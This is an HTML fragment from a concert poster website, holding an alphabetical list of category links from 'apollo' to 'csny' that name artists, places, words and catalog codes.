	<li class="cat-item cat-item-2285"><a href="https://original-concert-posters.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://original-concert-posters.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://original-concert-posters.com/category/arbor/" >arbor</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://original-concert-posters.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://original-concert-posters.com/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://original-concert-posters.com/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://original-concert-posters.com/category/arens/" >arens</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://original-concert-posters.com/category/aretha/" >aretha</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://original-concert-posters.com/category/ariana/" >ariana</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://original-concert-posters.com/category/arkestra/" >arkestra</a>
</li>
	<li class="cat-item cat-item-7211"><a href="https://original-concert-posters.com/category/arnel/" >arnel</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://original-concert-posters.com/category/arte/" >arte</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://original-concert-posters.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://original-concert-posters.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://original-concert-posters.com/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://original-concert-posters.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://original-concert-posters.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://original-concert-posters.com/category/astbury/" >astbury</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://original-concert-posters.com/category/astro/" >astro</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://original-concert-posters.com/category/astroman/" >astroman</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://original-concert-posters.com/category/astronomical/" >astronomical</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://original-concert-posters.com/category/ateez/" >ateez</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://original-concert-posters.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://original-concert-posters.com/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://original-concert-posters.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-7674"><a href="https://original-concert-posters.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://original-concert-posters.com/category/audioslave/" >audioslave</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://original-concert-posters.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://original-concert-posters.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://original-concert-posters.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://original-concert-posters.com/category/avail/" >avail</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://original-concert-posters.com/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://original-concert-posters.com/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://original-concert-posters.com/category/avett/" >avett</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://original-concert-posters.com/category/b-52s/" >b-52&#039;s</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://original-concert-posters.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://original-concert-posters.com/category/backstreet/" >backstreet</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://original-concert-posters.com/category/badger/" >badger</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://original-concert-posters.com/category/balcones/" >balcones</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://original-concert-posters.com/category/bammies/" >bammies</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://original-concert-posters.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://original-concert-posters.com/category/banding/" >banding</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://original-concert-posters.com/category/bangladesh/" >bangladesh</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://original-concert-posters.com/category/bangles/" >bangles</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://original-concert-posters.com/category/barbra/" >barbra</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://original-concert-posters.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://original-concert-posters.com/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://original-concert-posters.com/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://original-concert-posters.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-5156"><a href="https://original-concert-posters.com/category/bassnectar/" >bassnectar</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://original-concert-posters.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://original-concert-posters.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://original-concert-posters.com/category/beale/" >beale</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://original-concert-posters.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://original-concert-posters.com/category/beastie/" >beastie</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://original-concert-posters.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://original-concert-posters.com/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://original-concert-posters.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://original-concert-posters.com/category/became/" >became</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://original-concert-posters.com/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://original-concert-posters.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://original-concert-posters.com/category/beggars/" >beggars&#039;</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://original-concert-posters.com/category/belageddu/" >belageddu</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://original-concert-posters.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://original-concert-posters.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://original-concert-posters.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://original-concert-posters.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-8762"><a href="https://original-concert-posters.com/category/bg-164/" >bg-164</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://original-concert-posters.com/category/bg-222/" >bg-222</a>
</li>
	<li class="cat-item cat-item-7830"><a href="https://original-concert-posters.com/category/bg-29/" >bg-29</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://original-concert-posters.com/category/bg-41/" >bg-41</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://original-concert-posters.com/category/bg-57/" >bg-57</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://original-concert-posters.com/category/bg-61/" >bg-61</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://original-concert-posters.com/category/bg-79/" >bg-79</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://original-concert-posters.com/category/bg-89/" >bg-89</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://original-concert-posters.com/category/bg128-op1/" >bg128-op1</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://original-concert-posters.com/category/bg138/" >bg138</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://original-concert-posters.com/category/bg138-op1/" >bg138-op1</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://original-concert-posters.com/category/bg139-op1/" >bg139-op1</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://original-concert-posters.com/category/bg165/" >bg165</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://original-concert-posters.com/category/bg169-op1/" >bg169-op1</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://original-concert-posters.com/category/bg17-op1/" >bg17-op1</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://original-concert-posters.com/category/bg180/" >bg180</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://original-concert-posters.com/category/bg24/" >bg24</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://original-concert-posters.com/category/bg240/" >bg240</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://original-concert-posters.com/category/bg252/" >bg252</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://original-concert-posters.com/category/bg255/" >bg255</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://original-concert-posters.com/category/bg279/" >bg279</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://original-concert-posters.com/category/bg28/" >bg28</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://original-concert-posters.com/category/bg282/" >bg282</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://original-concert-posters.com/category/bg29-op1a/" >bg29-op1a</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://original-concert-posters.com/category/bg34/" >bg34</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://original-concert-posters.com/category/bg37-op1/" >bg37-op1</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://original-concert-posters.com/category/bg37jefferson/" >bg37jefferson</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://original-concert-posters.com/category/bg43-op1/" >bg43-op1</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://original-concert-posters.com/category/bg53/" >bg53</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://original-concert-posters.com/category/bg53-op1/" >bg53-op1</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://original-concert-posters.com/category/bg55/" >bg55</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://original-concert-posters.com/category/bg60/" >bg60</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://original-concert-posters.com/category/bg61/" >bg61</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://original-concert-posters.com/category/bg64/" >bg64</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://original-concert-posters.com/category/bg99/" >bg99</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://original-concert-posters.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://original-concert-posters.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://original-concert-posters.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://original-concert-posters.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://original-concert-posters.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://original-concert-posters.com/category/bjork/" >bjork</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://original-concert-posters.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8130"><a href="https://original-concert-posters.com/category/blakey/" >blakey</a>
</li>
	<li class="cat-item cat-item-8288"><a href="https://original-concert-posters.com/category/blanche/" >blanche</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://original-concert-posters.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://original-concert-posters.com/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://original-concert-posters.com/category/blink-182/" >blink-182</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://original-concert-posters.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://original-concert-posters.com/category/blondie/" >blondie</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://original-concert-posters.com/category/blood/" >blood</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://original-concert-posters.com/category/bloody/" >bloody</a>
</li>
	<li class="cat-item cat-item-8511"><a href="https://original-concert-posters.com/category/bloomfield/" >bloomfield</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://original-concert-posters.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://original-concert-posters.com/category/bluegrass/" >bluegrass</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://original-concert-posters.com/category/blues/" >blues</a>
</li>
	<li class="cat-item cat-item-8143"><a href="https://original-concert-posters.com/category/blurt/" >blurt</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://original-concert-posters.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://original-concert-posters.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://original-concert-posters.com/category/bola/" >bola</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://original-concert-posters.com/category/bombs/" >bombs</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://original-concert-posters.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://original-concert-posters.com/category/bonfire/" >bonfire</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://original-concert-posters.com/category/bonnaroo/" >bonnaroo</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://original-concert-posters.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://original-concert-posters.com/category/bono/" >bono</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://original-concert-posters.com/category/booker/" >booker</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://original-concert-posters.com/category/boredoms/" >boredoms</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://original-concert-posters.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://original-concert-posters.com/category/bosshog/" >bosshog</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://original-concert-posters.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://original-concert-posters.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://original-concert-posters.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://original-concert-posters.com/category/boulder/" >boulder</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://original-concert-posters.com/category/bouncing/" >bouncing</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://original-concert-posters.com/category/br5-49/" >br5-49</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://original-concert-posters.com/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://original-concert-posters.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://original-concert-posters.com/category/brandi/" >brandi</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://original-concert-posters.com/category/bravery/" >bravery</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://original-concert-posters.com/category/breeders/" >breeders</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://original-concert-posters.com/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://original-concert-posters.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-8618"><a href="https://original-concert-posters.com/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://original-concert-posters.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://original-concert-posters.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://original-concert-posters.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://original-concert-posters.com/category/brother/" >brother</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://original-concert-posters.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://original-concert-posters.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://original-concert-posters.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://original-concert-posters.com/category/btob/" >btob</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://original-concert-posters.com/category/btsworld/" >bts&#039;world</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://original-concert-posters.com/category/buckcherry/" >buckcherry</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://original-concert-posters.com/category/buckethead/" >buckethead</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://original-concert-posters.com/category/buckley/" >buckley</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://original-concert-posters.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://original-concert-posters.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://original-concert-posters.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://original-concert-posters.com/category/bumbershoot/" >bumbershoot</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://original-concert-posters.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://original-concert-posters.com/category/burwell/" >burwell</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://original-concert-posters.com/category/butch/" >butch</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://original-concert-posters.com/category/butterfield/" >butterfield</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://original-concert-posters.com/category/butthole/" >butthole</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://original-concert-posters.com/category/buysalot/" >buysalot</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://original-concert-posters.com/category/buzzcocks/" >buzzcocks</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://original-concert-posters.com/category/byrds/" >byrds</a>
</li>
	<li class="cat-item cat-item-8624"><a href="https://original-concert-posters.com/category/caamp/" >caamp</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://original-concert-posters.com/category/cabaret/" >cabaret</a>
</li>
	<li class="cat-item cat-item-8483"><a href="https://original-concert-posters.com/category/cage/" >cage</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://original-concert-posters.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://original-concert-posters.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://original-concert-posters.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://original-concert-posters.com/category/canned/" >canned</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://original-concert-posters.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://original-concert-posters.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://original-concert-posters.com/category/carpenters/" >carpenters</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://original-concert-posters.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://original-concert-posters.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://original-concert-posters.com/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://original-concert-posters.com/category/cbgbs/" >cbgb&#039;s</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://original-concert-posters.com/category/ceasar/" >ceasar</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://original-concert-posters.com/category/celeb/" >celeb</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://original-concert-posters.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-7336"><a href="https://original-concert-posters.com/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://original-concert-posters.com/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://original-concert-posters.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://original-concert-posters.com/category/changlix/" >changlix</a>
</li>
	<li class="cat-item cat-item-6586"><a href="https://original-concert-posters.com/category/chantry/" >chantry</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://original-concert-posters.com/category/chappell/" >chappell</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://original-concert-posters.com/category/charice/" >charice</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://original-concert-posters.com/category/charlatans/" >charlatans</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://original-concert-posters.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://original-concert-posters.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://original-concert-posters.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://original-concert-posters.com/category/cheech/" >cheech</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://original-concert-posters.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://original-concert-posters.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://original-concert-posters.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://original-concert-posters.com/category/chickenfoot/" >chickenfoot</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://original-concert-posters.com/category/childish/" >childish</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://original-concert-posters.com/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://original-concert-posters.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://original-concert-posters.com/category/chilli/" >chilli</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://original-concert-posters.com/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://original-concert-posters.com/category/choppa/" >choppa</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://original-concert-posters.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://original-concert-posters.com/category/christina/" >christina</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://original-concert-posters.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://original-concert-posters.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://original-concert-posters.com/category/cibo/" >cibo</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://original-concert-posters.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://original-concert-posters.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://original-concert-posters.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://original-concert-posters.com/category/clap/" >clap</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://original-concert-posters.com/category/clarke/" >clarke</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://original-concert-posters.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://original-concert-posters.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://original-concert-posters.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://original-concert-posters.com/category/claypool/" >claypool</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://original-concert-posters.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://original-concert-posters.com/category/clippers/" >clippers</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://original-concert-posters.com/category/clover/" >clover</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://original-concert-posters.com/category/clutch/" >clutch-</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://original-concert-posters.com/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://original-concert-posters.com/category/coachella/" >coachella</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://original-concert-posters.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://original-concert-posters.com/category/coasters/" >coasters</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://original-concert-posters.com/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://original-concert-posters.com/category/cocteau/" >cocteau</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://original-concert-posters.com/category/coheed/" >coheed</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://original-concert-posters.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://original-concert-posters.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://original-concert-posters.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-8622"><a href="https://original-concert-posters.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://original-concert-posters.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://original-concert-posters.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://original-concert-posters.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://original-concert-posters.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://original-concert-posters.com/category/comedian/" >comedian</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://original-concert-posters.com/category/commodores/" >commodores</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://original-concert-posters.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://original-concert-posters.com/category/concert/" >concert</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://original-concert-posters.com/category/concertposterauction/" >concertposterauction</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://original-concert-posters.com/category/concerttour/" >concerttour</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://original-concert-posters.com/category/conklin/" >conklin</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://original-concert-posters.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-8638"><a href="https://original-concert-posters.com/category/conserving/" >conserving</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://original-concert-posters.com/category/contortions/" >contortions</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://original-concert-posters.com/category/contractions/" >contractions</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://original-concert-posters.com/category/converge/" >converge</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://original-concert-posters.com/category/cooder/" >cooder</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://original-concert-posters.com/category/cooke/" >cooke</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://original-concert-posters.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://original-concert-posters.com/category/coop/" >coop</a>
</li>
	<li class="cat-item cat-item-8398"><a href="https://original-concert-posters.com/category/coopbad/" >coop&#039;bad</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://original-concert-posters.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-6721"><a href="https://original-concert-posters.com/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-7343"><a href="https://original-concert-posters.com/category/cortney/" >cortney</a>
</li>
	<li class="cat-item cat-item-6345"><a href="https://original-concert-posters.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://original-concert-posters.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://original-concert-posters.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://original-concert-posters.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://original-concert-posters.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://original-concert-posters.com/category/courage/" >courage</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://original-concert-posters.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://original-concert-posters.com/category/crack/" >crack</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://original-concert-posters.com/category/crackin/" >crackin&#039;</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://original-concert-posters.com/category/cramps/" >cramps</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://original-concert-posters.com/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://original-concert-posters.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://original-concert-posters.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://original-concert-posters.com/category/creedence/" >creedence</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://original-concert-posters.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://original-concert-posters.com/category/cries/" >cries</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://original-concert-posters.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://original-concert-posters.com/category/crooked/" >crooked</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://original-concert-posters.com/category/crosby/" >crosby</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://original-concert-posters.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://original-concert-posters.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://original-concert-posters.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://original-concert-posters.com/category/csny/" >csny</a>
</li>
